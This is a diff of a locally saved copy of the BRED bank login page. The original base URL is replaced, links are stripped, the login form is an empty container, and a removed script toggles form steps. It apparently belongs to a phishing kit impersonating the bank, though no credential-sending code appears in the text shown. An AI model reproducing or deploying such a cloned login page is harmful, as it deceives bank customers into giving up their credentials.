translate(-25%,-50%);opacity:0}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-toward][data-state=hidden]{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.tippy-popper[x-placement^=right] [data-animation=perspective]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=visible]{-webkit-transform:translateX(10px) rotateY(0);transform:translateX(10px) rotateY(0)}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(60deg);transform:translateX(0) rotateY(60deg)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=visible]{-webkit-transform:translateX(10px) scale(1);transform:translateX(10px) scale(1)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(.5);transform:translateX(0) scale(.5)}.tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:.9rem;padding:.3rem .6rem;max-width:350px;text-align:center;will-change:transform;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#333}.tippy-tooltip[data-size=small]{padding:.2rem .4rem;font-size:.75rem}.tippy-tooltip[data-size=large]{padding:.4rem .8rem;font-size:1rem}.tippy-tooltip[data-animatefill]{overflow:hidden;background-color:transparent}.tippy-tooltip[data-interactive],.tippy-tooltip[data-interactive] path{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-tooltip[data-inertia][data-state=hidden]{transition-timing-function:ease}.tippy-arrow,.tippy-roundarrow{position:absolute;width:0;height:0}.tippy-roundarrow{width:24px;height:8px;fill:#333;pointer-events:none}.tippy-backdrop{position:absolute;will-change:transform;background-color:#333;border-radius:50%;width:calc(110% + 2rem);left:50%;top:50%;z-index:-1;transition:all cubic-bezier(.46,.1,.52,.98);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tippy-backdrop:after{content:"";float:left;padding-top:100%}.tippy-backdrop+.tippy-content{transition-property:opacity;will-change:opacity}.tippy-backdrop+.tippy-content[data-state=visible]{opacity:1}.tippy-backdrop+.tippy-content[data-state=hidden]{opacity:0}</style>
+  <script type="text/javascript" async="" src="./Authentification - accéder à mon compte _ BRED_files/destination"></script><script async="" src="./Authentification - accéder à mon compte _ BRED_files/gtm.js.téléchargement"></script><script id="spcloader" type="text/javascript" async="" src="./Authentification - accéder à mon compte _ BRED_files/loader.js.téléchargement" charset="utf-8"></script><script type="text/javascript">window.gdprAppliesGlobally=true;(function(){function a(e){if(!window.frames[e]){if(document.body&&document.body.firstChild){var t=document.body;var n=document.createElement("iframe");n.style.display="none";n.name=e;n.title=e;t.insertBefore(n,t.firstChild)}
+else{setTimeout(function(){a(e)},5)}}}function e(n,r,o,c,s){function e(e,t,n,a){if(typeof n!=="function"){return}if(!window[r]){window[r]=[]}var i=false;if(s){i=s(e,t,n)}if(!i){window[r].push({command:e,parameter:t,callback:n,version:a})}}e.stub=true;function t(a){if(!window[n]||window[n].stub!==true){return}if(!a.data){return}
+var i=typeof a.data==="string";var e;try{e=i?JSON.parse(a.data):a.data}catch(t){return}if(e[o]){var r=e[o];window[n](r.command,r.parameter,function(e,t){var n={};n[c]={returnValue:e,success:t,callId:r.callId};a.source.postMessage(i?JSON.stringify(n):n,"*")},r.version)}}
+if(typeof window[n]!=="function"){window[n]=e;if(window.addEventListener){window.addEventListener("message",t,false)}else{window.attachEvent("onmessage",t)}}}e("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn");a("__tcfapiLocator");(function(e){
+  var t=document.createElement("script");t.id="spcloader";t.type="text/javascript";t.async=true;t.src="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname;t.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)})("3bdae87d-5147-4773-82cd-1044a2016ac4")})();</script>
+<script type="didomi/javascript" data-vendor="c:abtasty-YFYFtFgw" src="./Authentification - accéder à mon compte _ BRED_files/623e00905bc91c8c107590d175889777.js.téléchargement"></script>
+  <!--<base href="https://www.bred.fr/authentification">--><base href="."><title>Authentification - accéder à mon compte | BRED</title>
+  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
+  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5.0, user-scalable=no">
+  <link href="./Authentification - accéder à mon compte _ BRED_files/main.min.css" rel="stylesheet">
+  <link rel="icon" href="https://www.bred.fr/bredfr/++theme++bredfr/assets/images/favicon.ico">
+  <!-- Google Tag Manager -->
+<script id="data_layer_gtm">window.dataLayer = window.dataLayer || [];
+window.dataLayer.push({'typepage':'Connexion','typeservice':'Authentification - accéder à mon compte','client':'non','thememarche':'bred','_bcac':'non','typemarche':"Divers"});
+</script><script id="tag_gtm">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5K2PFQ');</script>
+<!-- End Google Tag Manager -->
+   <!-- JavaScript -->
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/modernizr-custom.js.téléchargement"></script>
+    <script class="anonymous_scripts" type="text/javascript" src="./Authentification - accéder à mon compte _ BRED_files/jquery.min.js.téléchargement"></script><meta name="google-site-verification" content="BytpQeQ0qP0ZaCcIWiFnphxIGdlVHD56zK41-fwW9qw">
+<style type="text/css">
+.fast-access__icon--rdv {
+    background-image: url(/medias/images/icones/ico-sprite-prendre-rdv.png);
+}
+</style>
+    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-Regular.woff" as="font">
+    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-Light.woff" as="font">
+    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-Thin.woff" as="font">
+    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-Bold.woff" as="font">
+    <link rel="preload" crossorigin="anonymous" href="https://www.bred.fr/++theme++bredfr/assets/fonts/Roboto-LightItalic.woff" as="font">
+<meta property="market_id" content="Divers"><meta property="type_second" content=""><meta property="category_id" content=""><meta property="bred_uid" content="2eb41717603c497ea98aaedb0d7f5d09"><meta property="type" content="Connexion"><meta name="bloc_template_id"><meta name="portal_url" content="https://www.bred.fr"><meta property="bred_title" content="Authentification - accéder à mon compte"><meta property="date" content="19/09/2022"><meta property="og:url" content="https://www.bred.fr/authentification"><meta property="og:image"><meta name="description" content=""><meta content="summary" name="twitter:card"><meta content="BRED" property="og:site_name"><meta content="Authentification - accéder à mon compte" property="og:title"><meta content="website" property="og:type"><meta content="" property="og:description"><meta content="https://www.bred.fr/authentification" property="og:url"><meta content="https://www.bred.fr/logo.png" property="og:image"><meta content="image/png" property="og:image:type"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="generator" content="Plone - http://plone.com"><style id="more_page_css" type="text/css"><!--.connexion__title{
 font-size:2rem !important;
-}--></style><body class="frontend icons-on portaltype-folder section-authentification site-bredfr template-layout thumbs-on userrole-anonymous viewpermission-none layout-default-basic mosaic-grid show-anchormenu show-header"><section id="edit-bar"></section><div class="global-overlay"></div><div class="page"><header class="wrapper-header"><div class="button-menu__container" id="buttonMenu"><button class="button-menu button-menu__open"><img src="static/mobile-nav-open.png" alt="Navigation mobile ouvrir"> <span class="button-menu__label">Menu</span></button> <button class="button-menu button-menu__close"><img src="static/mobile-nav-close.png" alt="Navigation mobile fermer"> <span class="button-menu__label">Fermer</span></button></div><div class="top-nav" id="topNav"><div class="top-nav__inner"><nav><ul class="top-nav__list"><li class=""><a data-gtm-nav-top="Particuliers" title="Particuliers">Particuliers</a></li><li class=""><a data-gtm-nav-top="Professionnels et Associations" title="Professionnels et Associations">Professionnels et Associations</a></li><li class=""><a data-gtm-nav-top="Entreprises" title="Entreprises">Entreprises</a></li><li class=""><a data-gtm-nav-top="Banque Privée" title="Banque Privée">Banque Privée</a></li></ul></nav><nav><ul class="top-nav__list--alt"><li class=""><a title="La BRED">La BRED</a></li><li class=""><a title="Une banque coopérative">Une banque coopérative</a></li><li class="mobile-only"><a title="Recrutement">Recrutement</a></li></ul></nav></div></div><div class="container"><div class="row"><div class="main-header"><div class="mobile-access mobile-only" id="mobile-access"><a class="mobile-access__link" data-gtm-nav-top="Mon espace client" title="Mon espace client"><img alt="" src="static/icon-mobile-user.png"> </a><a class="mobile-access__link" id="searchAccess"><img alt="Icône recherche sur bred.fr" src="static/icon-search-header.png"></a></div><div class="main-logo pull-left col-sm-3" id="logo"><a data-gtm-nav-top="logo"><img alt="BRED" src="static/logo-bred.svg"></a></div><div class="main-nav__wrapper col-sm-9"><div id="search_header_area"></div><div class="col-sm-10 desktop-only text-right" id="buttonsHeader"><a title="Devenir client" data-gtm-nav-top="Devenir client" id="" class="btn-regular btn-regular--invert btn-regular--small pull-lg-right"><span class="fast-access__icon fast-access__icon--devenir-client"></span>Devenir client</a> <a id="buttonLogin" class="btn-regular btn-regular--bordered btn-regular--small pull-lg-right desktop-inline-only" title="Mon espace client" data-gtm-nav-top="Mon espace client"><span class="fast-access__icon fast-access__icon--account"></span> Mon espace client</a></div><nav class="main-nav" id="mainNav"><ul class="main-nav__list" itemscope="" itemtype="http://www.schema.org/SiteNavigationElement"><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Vos projets"><a class="main-nav__link" itemprop="url" title="Vos projets">Vos projets</a></li><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Comptes et cartes"><a class="main-nav__link" itemprop="url" title="Comptes et cartes">Comptes et cartes</a></li><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Epargner"><a class="main-nav__link" itemprop="url" title="Epargner">Epargner</a></li><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Emprunter"><a class="main-nav__link" itemprop="url" title="Emprunter">Emprunter</a></li><li class="main-nav__item" itemprop="name" data-gtm-nav-top="Assurer"><a class="main-nav__link" itemprop="url" title="Assurer">Assurer</a></li><li id="magic-line" style="width: 0px; left: 0px;"></li></ul><a data-gtm-nav-top="Recherche Agences" class="main-nav__pin desktop-only"><img src="static/icon-pin.png" alt="Icône recherche agence"> </a><a class="search-main__submit search-main__submit--trigger" id="openForm" title="Ouvrir la recherche"><img alt="Icône recherche" src="static/icon-search-header.png"></a></nav><div class="fast-access mobile-only" id="fastAccess"><p><a class="btn-regular btn-regular--small btn-contrast" id="buttonSignup" title="Devenir client"><span class="fast-access__icon fast-access__icon--client"></span> Devenir client </a><a class="btn-regular btn-regular--small btn-contrast" id="buttonMap" title="Trouver une agence"><span class="fast-access__icon fast-access__icon--pin"></span> Trouver une agence </a><a class="btn-regular btn-regular--small btn-contrast" id="buttonEmergency" title="Urgence"><span class="fast-access__icon fast-access__icon--emergency"></span> Urgence</a></p><div class="download-app mobile-only"><p>Télécharger l'application BREDConnect pour gérer vos comptes</p><a class="download-app__link-android main-js-link" title="Google Play"><img src="static/app-android.png" alt="Google Play" class="download-app__img"> </a><a class="download-app__link-ios main-js-link" title="App Store"><img src="static/app-iphone.png" alt="App Store" class="download-app__img"></a></div></div></div></div></div></div></header><form class="search-main__form search-main__form--header" id="searchHeader"><input data-class-css="auto-suggest-header" data-target="auto-suggest-header-area" autocomplete="off" type="text" class="search-main__input" name="searchTerm" id="inputHeaderSearch" placeholder="" data-form="searchHeader" data-words="false" data-suggest-url="https://api.bred.fr/enterprisesearch/v1/suggestions" data-contents-url="https://api.bred.fr/enterprisesearch/v1/contents"> <button type="submit" class="search-main__submit mobile-only" title="Rechercher"><img alt="Icône recherche" src="static/icon-search-header-contrast.png"></button> <a class="search-main__submit desktop-only" id="searchLaunch" title="Lancer la recherche"><img alt="Lancer la recherche" src="static/icon-search-header.png"> </a><a class="search-main__submit desktop-only" id="searchClose" title="Fermer la recherche"><img alt="Fermer la recherche" src="static/ico-close-white.svg"></a><div id="auto-suggest-header-area"></div></form><section id="breadcrumb"><div class="container"><div class="row"><div class="col-sm-12"><div class="breadcrumb"><ol itemscope="" itemtype="http://schema.org/BreadcrumbList" class="breadcrumb__list"><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="breadcrumb__item"><a itemprop="item" class="breadcrumb__link" href="https://www.bred.fr/"><span itemprop="name">Accueil</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem" class="breadcrumb__item"><a itemprop="item" class="breadcrumb__link" href="https://www.bred.fr/authentification"><span itemprop="name" class="breadcrumb__current">Authentification - accéder à mon compte</span><meta itemprop="position" content="2"></a></li></ol></div></div></div></div></section><article id="content" data-panel="content"><div class="mosaic-grid-row"><div class="mosaic-grid-cell mosaic-width-full mosaic-position-leftmost"><div class="movable removable mosaic-tile mosaic-bredfr.tiles.authentication-tile"><div class="mosaic-tile-content"><section class="section-connection"><div class="container"><div class="row"><div class="col-md-12"><h1 class="connexion__big-title">Mon espace client en toute sécurité</h1></div></div><div class="row"><div class="col-md-7 connexion"><div class="connexion__inner"><h2 class="connexion__title">Je suis <span class="title-highlight">abonné à BRED<em>Connect</em></span>,<br>j'accède à mes comptes</h2><div class="connectionSet"><div class="tab-content"><div class="tab-pane fade in active" id="viaId" role="tabpanel" aria-labelledby="viaId-tab"><form name="authen_simple" class="form-authentication" id="authen_simple" autocomplete="off" accept-charset="UTF-8"><div id="app"></div><div class="form-group form-submit" id="app" style="text-align: center;"></div><div class="form-group"><div class="form-action"><a title="Nos conseils sécurité" class="security">Nos conseils sécurité</a></div></div></form></div></div></div></div></div><div class="col-md-5 bredConnectSignUp mobile-padding-top"><div class="bredConnectSignUp__inner"><div class="bredConnectSignUp__content"><div class="row"><div class="col-md-3 text-center main-padding-top"><img src="static/ico_dsp2_attention_noshadow.png"></div><div class="col-md-9"><h2 class="title-highlight"><strong>BREDSecure devient obligatoire!</strong><br><small class="title-highlight">pour valider vos paiements par carte bancaire sur internet</small></h2></div></div><p class="text-center main-small-padding-bottom"></p><p><strong>DSP2 : sécurité renforcée pour vos opérations bancaires.</strong> La DSP2 définit de nouvelles normes de sécurité concernant l'accès à distance à vos services bancaires.Cette réglementation impacte notamment la connexion à vos comptes en ligne avec une authentification renforcée.</p><p><strong>Quels impacts pour vous ?</strong></p><p>Si vous ne l'avez pas encore activé,</p><ul><li>Vous devez activer l’option gratuite BREDSecure pour une authentification renforcée. Elle sera bientôt indispensable pour vous connecter à BREDConnect.</li><li>Vos seuls identifiant et mot de passe ne suffiront plus et vous devrez compléter votre authentification à l’aide d’une validation supplémentaire.</li></ul><br><p class="text-center">Ce service vous est offert gratuitement.<br><a href="tel:0806060211"><img src="static/illu-num-france-bds.png" width="200px" alt="0806060211"></a></p><br><div class="text-center"><a class="btn-regular btn-regular--invert">Toutes les actualités</a></div><br><p><span class="color-youtube">BREDSecure devient obligatoire.</span></p><ul><li><u><a class="link-txt-interne">Connectez-vous sur votre espace client</a></u></li><li><u><a class="link-txt-interne">Activez gratuitement BREDSecure</a></u></li></ul></div></div></div></div></div></section><section class="section section-enroll bg-color-white"><div class="container"><div class="row"><div class="col-sm-12 text-center"><h2>Je ne suis pas&nbsp;<span class="title-highlight">abonné à BRED<em>Connect</em></span><br>je souscris au service de gestion de compte en ligne</h2><a class="btn-regular btn-regular--invert btn-regular--bigger">Découvrir BREDConnect</a><a class="btn-regular t btn-regular--bigger">Souscrire à BRED<em>Connect</em></a></div></div></div></section><section class="section section-enroll bg-color-grey-2"><div class="container"><div class="row"><div class="col-sm-12 text-center"><h2>Je ne suis pas encore <span class="title-highlight">client BRED</span></h2><a class="btn-regular btn-regular--invert btn-regular--bigger">J'ouvre un compte</a></div></div></div></section></div></div></div></div><div class="mosaic-grid-row"><div class="mosaic-grid-cell mosaic-width-full mosaic-position-leftmost"><div class="movable removable mosaic-tile mosaic-plone.app.standardtiles.existingcontent-tile"><div class="mosaic-tile-content"><section class="existing-content-tile"><div><div id="parent-fieldname-text" class=""><section class="section section-app section--blue section--dark"><div class="container"><div class="row"><img src="static/illu-section-appli-bred.png" title="illu-section-appli-bred.png" data-enllax-ratio=".2" alt="Application Mobile BRED" data-enllax-type="foreground" class="section-app__img wow fadeInDown" style="visibility: visible; animation-name: fadeInDown;"><div class="col-xs-12 col-sm-6 col-sm-push-6 col-lg-5 col-lg-push-5"><div class="base-title main-center"><span class="base-title__highlight">Téléchargez l'application</span> pour votre téléphone Android ou iOS</div><div class="section-app__links"><a class="section-app__link main-js-link" title="Google Play"><img src="static/app-android.png" alt="Télécharger l&#39;application mobile sur Google Play"> </a><a class="section-app__link main-js-link" title="App Store"><img src="static/app-iphone.png" alt="Télécharger l&#39;application mobile sur App Store"></a></div><p class="section-app__footer"><a class="btn-regular" title="Découvrir l&#39;application mobile BRED">Découvrir l'application mobile</a></p></div></div></div></section></div></div></section></div></div></div></div></article><section class="section section-pre-footer pre-footer bg-color-grey-5 color-white section--stretch" id="marketFooter"><div class="container"><div class="row"><div class="col-sm-12"><ul class="pre-footer__list"><li class="pre-footer__item"><a class="pre-footer__link" title="Vos projets" data-gtm-nav-bottom="Vos projets">Vos projets</a></li><li class="pre-footer__item"><a class="pre-footer__link" title="Comptes et cartes" data-gtm-nav-bottom="Comptes et cartes">Comptes et cartes</a></li><li class="pre-footer__item"><a class="pre-footer__link" title="Epargner" data-gtm-nav-bottom="Epargner">Epargner</a></li><li class="pre-footer__item"><a class="pre-footer__link" title="Emprunter" data-gtm-nav-bottom="Emprunter">Emprunter</a></li><li class="pre-footer__item"><a class="pre-footer__link" title="Assurer" data-gtm-nav-bottom="Assurer">Assurer</a></li></ul></div></div></div></section><section class="section section-footer footer section--black section--dark" id="mainFooter"><div class="container"><div class="row"><div class="col-sm-3 col-md-5"><div id="presentationBRED"><div id="presentationBRED"><p><img src="static/log-bred-2l-blanc.png" alt="logoBRED" width="200px"></p><p><strong>La BRED</strong> est une <strong>Banque Populaire coopérative</strong>.<br>Ses clients sociétaires en sont les propriétaires et lui permettent de participer au développement de l’économie réelle, sur les territoires où elle est implantée.</p><p>Son cœur de métier est la banque commerciale, en France (Ile de France, Normandie, Outre-mer) et à l’étranger via ses filiales.<br><strong>La BRED</strong> entretient une relation de long terme avec plus d’1 million de clients.</p></div></div></div><div class="col-sm-3 col-md-2"><ul class="footer__list"><li class="footer__item"><a class="footer__link" title="Nos actualités" data-gtm-nav-bottom="Nos actualités">Nos actualités</a></li><li class="footer__item"><a class="footer__link" title="Presse" data-gtm-nav-bottom="Presse">Presse</a></li><li class="footer__item"><a class="footer__link" title="Recrutement" data-gtm-nav-bottom="Recrutement">Recrutement</a></li><li class="footer__item"><a class="footer__link" title="Nos partenaires" data-gtm-nav-bottom="Nos partenaires">Nos partenaires</a></li><li class="footer__item"><a class="footer__link" title="Nos simulateurs" data-gtm-nav-bottom="Nos simulateurs">Nos simulateurs</a></li><li class="footer__item"><a class="footer__link" title="About us" data-gtm-nav-bottom="About us">About us</a></li></ul></div><div class="col-sm-3 col-md-2"><ul class="footer__list"><li class="footer__item"><a class="footer__link" data-gtm-nav-bottom="Accès malentendants" title="Accès malentendants"><img alt="Accès malentendants" src="static/ico-acceo.png"></a></li><li class="footer__item"><a class="footer__link" title="Contact" data-gtm-nav-bottom="Contact">Contact</a></li><li class="footer__item"><a class="footer__link" title="Urgence" data-gtm-nav-bottom="Urgence">Urgence</a></li><li class="footer__item"><a class="footer__link" title="Foire aux questions" data-gtm-nav-bottom="Foire aux questions">Foire aux questions</a></li><li class="footer__item"><a class="footer__link" title="Plan du site" data-gtm-nav-bottom="Plan du site">Plan du site</a></li><li class="footer__item"><a class="footer__link" title="Plainte/Réclamation" data-gtm-nav-bottom="Plainte/Réclamation">Plainte/Réclamation</a></li></ul></div><div class="col-sm-3 col-md-3"><ul class="footer__list"><li class="footer__item"><a class="footer__link" title="Ouvrir un compte bancaire" data-gtm-nav-bottom="Ouvrir un compte bancaire">Ouvrir un compte bancaire</a></li><li class="footer__item"><a class="footer__link" title="Informations réglementaires" data-gtm-nav-bottom="Informations réglementaires">Informations réglementaires</a></li><li class="footer__item"><a class="footer__link" title="Garanties des dépôts" data-gtm-nav-bottom="Garanties des dépôts">Garanties des dépôts</a></li><li class="footer__item"><a class="footer__link" title="Notice légale" data-gtm-nav-bottom="Notice légale">Notice légale</a></li><li class="footer__item"><a class="footer__link" title="Sécurité" data-gtm-nav-bottom="Sécurité">Sécurité</a></li><li class="footer__item"><a class="footer__link" title="Tarifs" data-gtm-nav-bottom="Tarifs">Tarifs</a></li></ul></div></div></div></section><section id="socialNetwork" class="section section-pre-post-footer pre-post-footer bg-color-grey-5 color-white section--stretch"><div class="container"><div class="row"><div class="col-sm-6 col-sm-offset-3"><ul class="pre-post-footer__list main-flex main-flex-row main-flex-around"><li class="pre-post-footer__item"><span class="social-network__link obflink" title="Facebook"><img src="static/ico-social-facebook.png" alt="Facebook"></span></li><li class="pre-post-footer__item"><span class="social-network__link obflink" title="Instagram"><img src="static/icon-social-instagram.png" alt="Instagram"></span></li><li class="pre-post-footer__item"><span class="social-network__link obflink" title="YouTube"><img src="static/ico-social-youtube.png" alt="YouTube"></span></li><li class="pre-post-footer__item"><span class="social-network__link obflink" title="Twitter"><img src="static/ico-social-twitter.png" alt="Twitter"></span></li><li class="pre-post-footer__item"><span class="social-network__link obflink" title="LinkedIn"><img src="static/ico-social-linkedin.png" alt="LinkedIn"></span></li></ul></div></div></div></section><section class="section-dark bg-color-black color-white" id="copyright_footer"><div class="container"><div class="row"><div class="col-md-12 text-center"><p>© BRED Banque Populaire 2019</p><p></p></div></div></div></section><script class="anonymous_scripts" type="text/javascript" src="static/imagesloaded.pkgd.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/jquery.enllax.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/bootstrap.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/underscore.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/wow.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/slick.min.js"></script><script type="text/javascript" src="static/relocate.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/obfuscation.min.js"></script><script class="anonymous_scripts" type="text/javascript" src="static/jquery.mask.min.js"></script></div><div id="technical_area"></div><div id="scrollUp"><a><img src="static/ico_to_top.png"></a></div><div id="epd"><div id="cookiesdirective" style="position: fixed; bottom: -300px; left: 0px; width: 100%; height: auto; background: rgb(0, 0, 0); opacity: 0; color: rgb(255, 255, 255); font-family: helvetica; font-size: 13px; text-align: center; z-index: 1000;"><div style="position:relative;height:auto;width:90%;padding:10px;margin-left:auto;margin-right:auto;">Ce site collecte des données personnelles qui sont nécessaires à son fonctionnement et requis pour mettre en œuvre les objectifs décrits dans la Charte pour la protection des données personnelles.<br><br>Si vous souhaitez en savoir plus ou retirez votre accord à la collecte de vos données personnelles,veuillez vous référer à la <a style="font-weight:bold; font-decoration:underline; font-family:helvetica;font-size:13px;">notice d’information sur le traitement des données à caractère personnel</a>.<div style="margin-top:5px;"><input class="btn-regular" type="submit" name="impliedsubmit" id="impliedsubmit" value="Ne plus afficher ce message"></div></div></div></div><div style="width:0px; height:0px; display:none; visibility:hidden;" id="batBeacon778358652818"><img style="width:0px; height:0px; display:none; visibility:hidden;" id="batBeacon702745744496" width="0" height="0" alt="" src="static/0.html"></div><div class="bg-modal"><div class="modal-contents"></div></div><script>function myFunction1() {
-    $("#m1").hide();
-    $("#m2").show();
+}--></style><style id="more_page_css" type="text/css"><!--.connexion__title{
+font-size:2rem !important;
+}--></style><link rel="canonical" href="https://www.bred.fr/authentification"><script type="text/javascript" async="" src="./Authentification - accéder à mon compte _ BRED_files/sdk.121ce26c7a7c2baa4ee5e8ade45220bc9a40fb95.js.téléchargement" charset="utf-8"></script><script charset="utf-8" src="./Authentification - accéder à mon compte _ BRED_files/ui-gdpr-fr-web.121ce26c7a7c2baa4ee5e8ade45220bc9a40fb95.js.téléchargement"></script></head>
+
+<body class="frontend icons-on portaltype-folder section-authentification site-bredfr template-layout thumbs-on userrole-anonymous viewpermission-none theme_bred layout-default-basic mosaic-grid show-anchormenu show-header" id="visual-portal-wrapper" dir="ltr" data-mb-content-api="https://api.bred.fr/enterprisesearch/v1/contents" data-main-search-url="/resultats-de-recherche" data-i18ncatalogurl="https://www.bred.fr/plonejsi18n" data-view-url="https://www.bred.fr/authentification" data-pat-plone-modal="{&quot;actionOptions&quot;: {&quot;displayInModal&quot;: false}}" data-portal-url="https://www.bred.fr" data-pat-pickadate="{&quot;date&quot;: {&quot;selectYears&quot;: 200}, &quot;time&quot;: {&quot;interval&quot;: 5 } }" data-base-url="https://www.bred.fr/authentification"><style type="text/css" scoped="true">#didomi-host .didomi-components-button{cursor:pointer;display:block;height:38px;padding:0 20px;font-size:16px;line-height:18px;font-weight:700;text-align:center;color:#555;background-color:#eee;border:1px solid rgba(34,34,34,.2)}#didomi-host .didomi-components-button:disabled{opacity:.4;cursor:auto}#didomi-host .didomi-components-button span{background:transparent}#didomi-host .didomi-mobile .didomi-components-button{font-size:14px}#didomi-host .didomi-screen-xsmall .didomi-components-button{padding:0 10px}#didomi-host .didomi-components-radio{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host .didomi-components-radio__option{margin-right:5px;cursor:pointer;height:25px;box-shadow:1px 1px 0 0 rgba(0,0,0,.1);background-color:#fff;border:1px solid #eee;padding:0 20px;line-height:12px;font-size:12px;color:#757575;font-weight:700;transition:background-color .2s,border-color .2s;transition-timing-function:ease}#didomi-host .didomi-components-radio__option:hover{color:#757575;border-color:#757575}#didomi-host .didomi-components-radio__option:last-child{margin-right:0}#didomi-host .didomi-components-radio__option:first-child,[dir=rtl] #didomi-host .didomi-components-radio__option:last-child{margin-right:5px}[dir=rtl] #didomi-host .didomi-components-radio__option:first-child{margin-right:0}#didomi-host .didomi-components-radio__option>svg{margin-right:5px}#didomi-host .didomi-components-radio__option span{background:transparent}#didomi-host .didomi-components-radio__option.didomi-components-radio__option--agree{background-color:#3d8548;color:#fff;border:1px solid rgba(0,0,0,.3);padding:0 11.5px}#didomi-host .didomi-components-radio__option.didomi-components-radio__option--agree>svg{vertical-align:middle}#didomi-host .didomi-components-radio__option.didomi-components-radio__option--disagree{background-color:#e60000;color:#fff;border:1px solid rgba(0,0,0,.3);padding:0 13.5px}#didomi-host .didomi-components-radio__option__reporting{box-sizing:border-box}#didomi-host .didomi-components-radio__option__reporting#didomi-radio-option-agree-to-all,#didomi-host .didomi-components-radio__option__reporting#didomi-radio-option-disagree-to-all{font-size:12px!important}#didomi-host .didomi-components-radio__option__accepter{box-sizing:border-box}#didomi-host .didomi-components-accordion{flex:5}#didomi-host .didomi-components-accordion .label-click{cursor:pointer}#didomi-host .didomi-components-accordion .trigger-icon{width:15px;font-size:16px;display:inline-block;text-align:center}#didomi-host .didomi-components-accordion .didomi-content{overflow:hidden;max-height:0;opacity:0;visibility:hidden;font-weight:300;text-align:justify;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;transition-property:opacity,max-height,transform,visibility,padding-bottom}#didomi-host .didomi-components-accordion .didomi-content.active{max-height:3000px;opacity:1;visibility:visible;padding-bottom:10px;transition-property:opacity,max-height,transform,visibility}#didomi-host .didomi-components-accordion .didomi-components-accordion-label-container{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host .didomi-mobile .didomi-components-accordion{width:100%;flex:1 auto}#didomi-host .didomi-mobile .didomi-components-accordion 